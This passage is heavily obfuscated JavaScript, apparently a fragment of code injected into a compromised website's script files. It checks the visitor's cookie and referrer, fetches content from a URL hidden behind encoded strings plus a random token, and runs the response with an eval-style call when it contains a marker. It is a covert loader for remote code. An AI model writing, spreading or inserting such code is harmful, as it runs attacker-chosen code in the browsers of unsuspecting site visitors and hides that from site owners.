O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};